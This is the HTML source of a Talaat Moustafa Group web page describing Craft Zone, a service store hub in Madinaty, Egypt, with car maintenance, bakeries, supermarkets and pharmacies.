                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>HOME</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/about-us/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>About TMG</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/communitiestest/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>Communities</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/hospitality/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>Hospitality</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/commercial/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>Commercial</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/clubs/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>Clubs</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/news-events/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>News &amp; Events</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/investor-relations/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>Investor Relations</span></a></li><li class="link-item-tmg"><a href="https://careers.tmg.com.eg/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>Careers</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/contact-us/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>Contact-Us</span></a></li><li class="link-item-tmg"><a href="https://talaatmoustafa.com/ar/commercials/craft-zone-ar/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
                            <path d="M6.66675 16.4998H25.3334M25.3334 16.4998L16.0001 7.1665M25.3334 16.4998L16.0001 25.8332" stroke="#003462" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg><span>العربية</span></a></li></ul>                                        <div class="contact-us-menu">
                        <h5>CONTACT</h5>
                        <p>34/36 Musadak St. (Head Office)</p>
                        <p>Hotline: 19691</p>
                    </div>
                </div>
                <div class="sidebar-slider-tmg">
                    <div class="swiper swiper-commiunity-sidebar">
                        <div class="swiper-wrapper">
                                                                <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2024/06/03-Marina-tower-scaled.jpg);">
                                        <h2 class="commiunity-title">SouthMED</h2>
                                        <a href="https://talaatmoustafa.com/communities/southmed/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2025/02/1920-x-784-2-scaled.jpg);">
                                        <h2 class="commiunity-title">Eden, Al Rehab City</h2>
                                        <a href="https://talaatmoustafa.com/communities/eden-al-rehab-city/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2023/10/Noor-most-used-scaled.jpg);">
                                        <h2 class="commiunity-title">Noor Smart City – Capital Gardens</h2>
                                        <a href="https://talaatmoustafa.com/communities/noor-city-capital-gardens/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2023/10/Madinaty-gate-scaled.jpg);">
                                        <h2 class="commiunity-title">Madinaty – New Cairo</h2>
                                        <a href="https://talaatmoustafa.com/communities/madinaty-new-cairo/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2023/10/image-7.png);">
                                        <h2 class="commiunity-title">Privado, Madinaty – New Cairo</h2>
                                        <a href="https://talaatmoustafa.com/communities/privado-madinaty-new-cairo/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2023/10/Celia-villas-2.jpg);">
                                        <h2 class="commiunity-title">Celia – New Capital</h2>
                                        <a href="https://talaatmoustafa.com/communities/celia-new-capital/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2023/10/Al-Rehab-city-scaled.jpg);">
                                        <h2 class="commiunity-title">Al Rehab – New Cairo</h2>
                                        <a href="https://talaatmoustafa.com/communities/al-rehab-new-cairo/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2023/10/al-rabwa-needs-retouch.jpg.jpg);">
                                        <h2 class="commiunity-title">Al Rabwa – Sheikh Zayed</h2>
                                        <a href="https://talaatmoustafa.com/communities/al-rabwa-sheikh-zayed/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2023/10/Mayfair-needs-retouch.jpg);">
                                        <h2 class="commiunity-title">May Fair – Al Sherouq City</h2>
                                        <a href="https://talaatmoustafa.com/communities/may-fair-al-sherouq-city/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                    <div class="swiper-slide commiunity-image" style="background: linear-gradient(180deg, rgba(0, 0, 0, 0.00) 59.69%, rgba(0, 0, 0, 0.40) 97.16%), linear-gradient(80deg, rgba(0, 0, 0, 0.45) 4.55%, rgba(0, 0, 0, 0.00) 56.09%) , url(https://talaatmoustafa.com/wp-content/uploads/2023/10/virginia-scaled.jpg);">
                                        <h2 class="commiunity-title">Virginia Beach – North Coast</h2>
                                        <a href="https://talaatmoustafa.com/communities/virginia-beach-north-coast-2/">SEE MORE <img width="31" height="30" src="/wp-content/uploads/2023/10/Arrow.svg"></a>
                                    </div>
                                                                                    </div>
                        <div class=" swiper-button-next"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
                                <path d="M6.66663 16.0002H25.3333M25.3333 16.0002L16 25.3335M25.3333 16.0002L16 6.66683" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                            </svg></div>
                        <div class="swiper-button-prev">
                            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
                                <path d="M25.3333 16.0002H6.66665M6.66665 16.0002L16 25.3335M6.66665 16.0002L16 6.66683" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4968b1f elementor-hidden-tablet elementor-hidden-mobile cpel-switcher--layout-horizontal cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="4968b1f" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="ar" hreflang="ar" href="https://talaatmoustafa.com/ar/commercials/craft-zone-ar/"><span class="cpel-switcher__flag cpel-switcher__flag--eg"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23E41D33' offset='0%'/%3E%3Cstop stop-color='%23CE1126' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23262626' offset='0%'/%3E%3Cstop stop-color='%230D0D0D' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 0h21v5H0z'/%3E%3Cpath fill='url(%23c)' d='M0 10h21v5H0z'/%3E%3Cpath fill='url(%23a)' d='M0 5h21v5H0z'/%3E%3Cpath d='M8 6.495C8 6.222 8.232 6 8.5 6h.248c.139 0 .298.092.368.232L9.5 7s.55-1 1-1c.5 0 1 1 1 1l.384-.768A.445.445 0 0112.252 6h.248c.276 0 .5.216.5.495v2.01c0 .273-.184.372-.41.222L11.5 8H11v.5c0 .276-.232.5-.5.5a.505.505 0 01-.5-.5V8h-.5l-1.09.727c-.226.15-.41.057-.41-.222v-2.01z' fill-opacity='.25' fill='%23F4B32E'/%3E%3Cpath d='M12.5 8.066V6.5h-.191l-.54 1.079.731.487zM8.691 6.5h-.19L8.5 6.495v1.57l.73-.486L8.691 6.5zm1.809 1v1-1h.691l-.138-.276c-.05-.1-.146-.265-.266-.424-.12-.16-.23-.26-.271-.29a1.387 1.387 0 00-.29.296c-.126.163-.23.33-.288.435l-.142.259h.704zm.874-.724c.08.13.126.224.126.224l.112-.224s.231-.195.157-.313l.115-.231A.445.445 0 0112.252 6h.248c.276 0 .5.216.5.495v2.01c0 .273-.184.372-.41.222L11.5 8H11v.5c0 .276-.232.5-.5.5a.505.505 0 01-.5-.5V8h-.5l-1.09.727c-.226.15-.41.057-.41-.222v-2.01C8 6.222 8.232 6 8.5 6h.248c.139 0 .298.092.368.232l.12.24c-.071.108.147.293.147.293L9.5 7s.053-.097.14-.23l.178-.253c.195-.255.451-.517.682-.517.25 0 .502.252.69.503l.184.273z' fill='%23C6A846' fill-rule='nonzero'/%3E%3C/g%3E%3C/svg%3E" alt="العربية" /></span><span class="cpel-switcher__code">AR</span></a></li></ul></nav>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-51ed191 e-con-full e-flex e-con e-child" data-id="51ed191" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-16dd456 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="16dd456" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://talaatmoustafa.com">
			<img width="198" height="48" src="https://talaatmoustafa.com/wp-content/uploads/2023/10/Group-738-1.webp" class="attachment-full size-full wp-image-2474" alt="" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-32c270f e-con-full e-flex e-con e-child" data-id="32c270f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d4fcb4e elementor-align-right btnRI elementor-widget elementor-widget-button" data-id="d4fcb4e" data-element_type="widget" id="register-int-en" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3MDIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Register Interest</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		</div>

<main id="content" class="site-main post-1889 commercial type-commercial status-publish has-post-thumbnail hentry commercial_category-madinty">
			<header class="page-header">
			<h1 class="entry-title">Craft Zone</h1>		</header>
		<div class="page-content">
		<p>Madinaty&#8217;s largest service store hub, Craft Zone, is based in the southeast end of the city, very near the New Capital and Mostakbal City, thus being convenient to visit from within and outside the city.</p>
<p>It features several activities from car maintenance, bakeries, supermarkets, convenience stores, pharmacies, butcheries, and more.</p>
		<div class="post-tags">
					</div>
			</div>

	</main>

	<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="69" class="elementor elementor-69" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-2a71be8 e-con-full e-flex e-con e-parent" data-id="2a71be8" data-element_type="container" id="mainFooter" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-231f1ab e-con-full e-flex e-con e-child" data-id="231f1ab" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-64f1bc2 elementor-widget elementor-widget-image" data-id="64f1bc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="198" height="48" src="https://talaatmoustafa.com/wp-content/uploads/2023/10/Group-738-1.webp" class="attachment-large size-large wp-image-2474" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-aa2740e elementor-widget elementor-widget-text-editor" data-id="aa2740e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Talaat Moustafa Group (TMG), a leading conglomerate with special emphasis on developing integrated projects. </p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c9dfb5 e-con-full e-flex e-con e-child" data-id="7c9dfb5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b60c166 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b60c166" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b60c166" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://talaatmoustafa.com/about-us/" class="elementor-item">About TMG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://talaatmoustafa.com/communitiestest/" class="elementor-item">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://talaatmoustafa.com/hospitality/" class="elementor-item">Hospitality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://talaatmoustafa.com/clubs/" class="elementor-item">Clubs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="https://talaatmoustafa.com/commercial/" class="elementor-item">Commercial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2249"><a href="https://talaatmoustafa.com/news-events/" class="elementor-item">NEWS &amp; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://talaatmoustafa.com/investor-relations/" class="elementor-item">Investor Relations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://talaatmoustafa.com/contact-us/" class="elementor-item">Contact-Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b60c166" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://talaatmoustafa.com/about-us/" class="elementor-item" tabindex="-1">About TMG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://talaatmoustafa.com/communitiestest/" class="elementor-item" tabindex="-1">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://talaatmoustafa.com/hospitality/" class="elementor-item" tabindex="-1">Hospitality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://talaatmoustafa.com/clubs/" class="elementor-item" tabindex="-1">Clubs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="https://talaatmoustafa.com/commercial/" class="elementor-item" tabindex="-1">Commercial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2249"><a href="https://talaatmoustafa.com/news-events/" class="elementor-item" tabindex="-1">NEWS &amp; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://talaatmoustafa.com/investor-relations/" class="elementor-item" tabindex="-1">Investor Relations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://talaatmoustafa.com/contact-us/" class="elementor-item" tabindex="-1">Contact-Us</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cac7a58 e-con-full e-flex e-con e-child" data-id="cac7a58" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-321f80f elementor-widget elementor-widget-heading" data-id="321f80f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">CONTACT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3fc2246 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc2246" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">34/36 Musadak St. (Cairo Head Office)</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:19691">

											<span class="elementor-icon-list-text">Hotline: 19691</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3927da8 e-con-full e-flex e-con e-child" data-id="3927da8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-812e2c0 elementor-widget elementor-widget-text-editor" data-id="812e2c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>2024 ©Talaat Moustafa Group Copyright. All rights reserved.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb058bf e-con-full e-flex e-con e-child" data-id="eb058bf" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7fbdf8b elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fbdf8b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/TMG_Holding" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M18.9014 0H22.5816L14.5415 10.1662L24 24H16.5941L10.7935 15.6098L4.15631 24H0.473926L9.07356 13.1262L0 0H7.59394L12.8372 7.66892L18.9014 0ZM17.6098 21.5631H19.649L6.48589 2.30892H4.29759L17.6098 21.5631Z" fill="#98A2B3"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/talaatmoustafagroup/mycompany/verification/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.2234 0H1.77187C0.792187 0 0 0.773438 0 1.72969V22.2656C0 23.2219 0.792187 24 1.77187 24H22.2234C23.2031 24 24 23.2219 24 22.2703V1.72969C24 0.773438 23.2031 0 22.2234 0ZM7.12031 20.4516H3.55781V8.99531H7.12031V20.4516ZM5.33906 7.43438C4.19531 7.43438 3.27188 6.51094 3.27188 5.37187C3.27188 4.23281 4.19531 3.30937 5.33906 3.30937C6.47813 3.30937 7.40156 4.23281 7.40156 5.37187C7.40156 6.50625 6.47813 7.43438 5.33906 7.43438ZM20.4516 20.4516H16.8937V14.8828C16.8937 13.5562 16.8703 11.8453 15.0422 11.8453C13.1906 11.8453 12.9094 13.2937 12.9094 14.7891V20.4516H9.35625V8.99531H12.7687V10.5609H12.8156C13.2891 9.66094 14.4516 8.70938 16.1813 8.70938C19.7859 8.70938 20.4516 11.0813 20.4516 14.1656V20.4516Z" fill="#98A2B3"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Talaat.moustafa.group" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_1_6980)"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.3882 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9166 4.6875 14.6576 4.6875C15.9701 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.34 7.875 13.875 8.80008 13.875 9.75V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z" fill="#98A2B3"></path></g><defs><clipPath id="clip0_1_6980"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@talaatmoustafagroup" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="17" viewBox="0 0 24 17" fill="none"><path d="M23.5055 2.62939C23.229 1.60122 22.4183 0.790727 21.3903 0.513864C19.5122 -3.57629e-08 11.9997 0 11.9997 0C11.9997 0 4.48756 0 2.60948 0.494401C1.60122 0.770964 0.770814 1.6014 0.494251 2.62939C0 4.50732 0 8.40197 0 8.40197C0 8.40197 0 12.3162 0.494251 14.1745C0.771077 15.2025 1.58145 16.013 2.60963 16.2898C4.50732 16.8039 12 16.8039 12 16.8039C12 16.8039 19.5122 16.8039 21.3903 16.3095C22.4184 16.0327 23.229 15.2223 23.5058 14.1942C23.9999 12.3162 23.9999 8.42169 23.9999 8.42169C23.9999 8.42169 24.0197 4.50728 23.5055 2.62939ZM9.6079 11.9999V4.80391L15.8549 8.40189L9.6079 11.9999Z" fill="#98A2B3"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/talaatmoustafagroup/" target="_blank">

												<span class="elementor-icon-list-icon">
